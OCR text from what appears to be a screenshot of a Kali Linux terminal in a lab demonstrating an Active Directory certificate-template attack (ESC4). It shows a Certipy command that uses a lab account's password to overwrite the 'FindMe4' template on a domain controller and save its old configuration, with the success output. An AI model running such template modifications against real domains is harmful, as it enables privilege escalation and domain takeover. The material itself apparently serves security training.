 1 2 3 4 12:13
root@kali: ~/esc4
File Actions Edit View Help
Trash
File System
Home
VBox_GAs...
scratch.txt
(root㉿kali)-[~/esc4]
# certipy template -u gollum@middleearth.local -p 'Myprecious1!' -template FindMe4 -save-old -dc-ip 10.0.
2.6
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'FindMe4' to 'FindMe4.json'
[*] Updating certificate template 'FindMe4'
[*] Successfully updated 'FindMe4'
(root㉿kali)-[~/esc4]
# ls
FindMe4.json
(root㉿kali)-[~/esc4]
#